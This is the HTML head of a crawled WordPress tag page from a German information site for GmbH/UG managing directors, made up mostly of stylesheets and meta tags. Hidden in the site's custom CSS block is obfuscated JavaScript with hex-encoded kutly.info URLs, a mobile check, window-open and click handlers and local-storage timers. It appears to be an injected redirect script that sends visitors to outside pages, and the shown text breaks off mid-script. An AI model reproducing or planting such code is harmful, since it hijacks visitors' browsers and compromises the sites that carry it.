

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmbh-gf.de/thema/gesellschafter/
body_size: 28314
content:
<!DOCTYPE html>

<html class="no-js" lang="de">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Gesellschafter - Informationen für GmbH/UG Geschäftsführer/innen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Feed" href="https://gmbh-gf.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Kommentar-Feed" href="https://gmbh-gf.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Gesellschafter Schlagwort-Feed" href="https://gmbh-gf.de/thema/gesellschafter/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2159d3;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #595959;--wp--preset--color--subtle-background: #bcbcbc;--wp--preset--color--background: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coblocks-extensions-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://gmbh-gf.de/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #2159d3; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #2159d3; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #2159d3; }.fill-children-accent,.fill-children-accent * { fill: #2159d3; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #dddddd; }:root .has-background-background-color { background-color: #dddddd; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #595959; }:root .has-secondary-background-color { background-color: #595959; }pre,fieldset,input,textarea,table,table *,hr { border-color: #bcbcbc; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #bcbcbc; }.wp-block-table.is-style-stripes { border-bottom-color: #bcbcbc; }.wp-block-latest-posts.is-grid li { border-top-color: #bcbcbc; }:root .has-subtle-background-color { color: #bcbcbc; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e6ebf9; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e6ebf9; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #156bc1; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #156bc1; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #f7f9fb; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #1a82e9; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #1a82e9; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<style id='wp-typography-custom-inline-css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script src="https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gmbh-gf.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gmbh-gf.de/wp-json/wp/v2/tags/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gmbh-gf.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
			<style id="wp-custom-css">
			#post-22979 > header {
	display: none;
}
#post-22979 > div.post-inner.thin {
    padding-top: 0rem;
}

.entry-content img.alignleft {
	display: none !important;
	
}

body, p {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x55\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x4d\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x58\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x57\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x42\x57\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x4b\x48\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4c\x4e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 